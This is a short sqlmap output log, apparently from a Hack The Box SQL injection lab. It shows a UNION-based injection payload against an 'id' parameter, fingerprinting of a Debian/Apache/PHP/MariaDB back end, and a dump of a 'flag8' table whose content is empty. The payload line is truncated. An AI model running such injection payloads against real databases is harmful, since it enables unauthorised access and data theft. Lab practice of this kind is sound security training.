 Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178627671,0x6e525258755854457847794742456757546c465a74557a6252476d5a68514150624750
KEN>
---
[10:47:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP, Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:47:38] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[10:47:38] [INFO] fetching current database
[10:47:38] [INFO] fetching columns for table 'flag8' in database 'testdb'
[10:47:39] [INFO] fetching entries for table 'flag8' in database 'testdb'
Database: testdb
Table: flag8
[1 entry]
+----+-----------------------------------+
| id | content                           |
+----+-----------------------------------+
| 1  |                                   |
+----+-----------------------------------+
[10:47:39] [INFO] table 'testdb.flag8' dumped to CSV file '/home/htb-ac-2842675/.local/share/sqlmap/output/154.57.164.80/dump/testdb/flag8.csv'
[10:47:39] [INFO] fetched data logged to text files under '/home/htb-ac-2842675/.local/share/sqlmap/output/154.57.164.80'
[10:47:39] [WARNING] your sqlmap version is outdated
[*] ending @ 10:47:39 /2026-11-19/